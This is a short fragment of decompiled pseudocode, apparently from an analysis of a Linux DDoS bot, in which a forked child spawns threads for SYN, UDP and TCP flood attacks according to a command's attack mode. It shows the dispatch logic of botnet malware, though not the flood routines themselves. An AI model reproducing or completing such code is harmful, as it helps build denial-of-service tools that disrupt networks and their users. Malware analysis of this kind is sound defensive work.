 21 attMode = *(_DWORD *)(a1 + 0x184);
22 if ( *(_DWORD *)(a1 + 0x188) > 2 * (cpu_num + 10) )
23 *(_DWORD *)(a1 + 0x188) = 2 * (cpu_num + 10);
24 result = childcnt;
25 if ( childcnt <= 9 )
26 {
27 p = fork();
28 if ( !p )
29 {
30 forkFlag = 1;
31 close(MainSocket);
32 close(MainSocketA);
33 close(MainSocketM);
34 pid = 0;
35 pthread_create(&DDosTime, 0, CreateTimer, *(_DWORD *)(a1 + 404));
36 switch ( *(_DWORD *)(a1 + 0x184) )
37 {
38 case 1:
39 for ( i = 0; *(_DWORD *)(a1 + 0x188) > i; ++i )
40 {
41 if ( *(_DWORD *)(a1 + 0x18C) > 40 )
42 pthread_create((char *)&id + 4 * i, 0, LSYN_Flood, a1);
43 else
44 pthread_create((char *)&id + 4 * i, 0, SYN_Flood, a1);
45 }
46 break;
47 case 2:
48 for ( j = 0; *(_DWORD *)(a1 + 392) > j; ++j )
49 pthread_create((char *)&id + 4 * j, 0, UDP_Flood, a1);
50 break;
51 case 3:
52 for ( k = 0; *(_DWORD *)(a1 + 392) > k; ++k )
53 pthread_create((char *)&id + 4 * k, 0, TCP_Flood, a1);
54 break;